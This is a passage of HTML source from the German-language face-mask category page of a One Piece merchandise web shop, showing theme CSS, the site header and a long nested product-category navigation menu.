.menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-face-masks term-209 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-de_DE no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Zum Inhalt springen</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Einkaufswagen</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Speisekarte" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">SPEISEKARTE</span>
					
			</button>
			<a href="https://onepiece.store/de/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Shop" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/de/" data-trp-original-action="https://onepiece.store/de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produktsuche..." value="" name="s" />
	<button type="submit" value="Suche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Suche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="de"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Sekundärnavigation" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/de/mein-konto/">Mein Konto<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/de/checkout/">Kasse<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primärnavigation" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/de/" class="cg-menu-link main-menu-link"><span>Heim</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/de/shop/" class="cg-menu-link main-menu-link"><span>Speichern</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gang 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/de/einkaufen-nach-kategorie/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Kategorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteiliges-tuch/" class="cg-menu-link sub-menu-link"><span>One Piece-Tuch</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece-T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaii-T-Shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Bestickter Kapuzenpullover</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jacken</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece-Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Hässliche Weihnachtspullover</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Schuhe</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hüte &amp; Mützen</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Mützen</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Handschuhe</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece-Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Hosen &amp; Jogger</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socken</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Hausschuhe</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Zubehör</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/de/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece-Gesichtsmasken</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Geschenkbox</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Tassen</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mauspads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Tastenkappen</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Schlüsselanhänger</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Rucksäcke</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Taschen</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Halsketten</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Armbänder</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece-Notizbuch</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Federmäppchen</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece-Stifte</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Spielkarten</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece-Geldbörsen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece-Fälle</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone-Hüllen</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung-Hüllen</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod-Hüllen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Männer Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Frauen Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perücken &amp; Haare</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Dekoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece-Poster</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Steckbriefe</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Steckbriefe</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown gesucht Poster</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Ruffy Steckbriefe</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Steckbriefe</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Steckbrief</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace wollte Plakate</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Steckbriefe</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Steckbriefe</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper wollte Plakate</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Rätsel</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wandkunst</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Körperkissen / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Kissen</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bettwäsche-Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Decke</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Teppiche</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figuren &amp; Spielzeug</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Actionfiguren</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/" class="cg-menu-link sub-menu-link"><span>One Piece 3D-Lampen</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
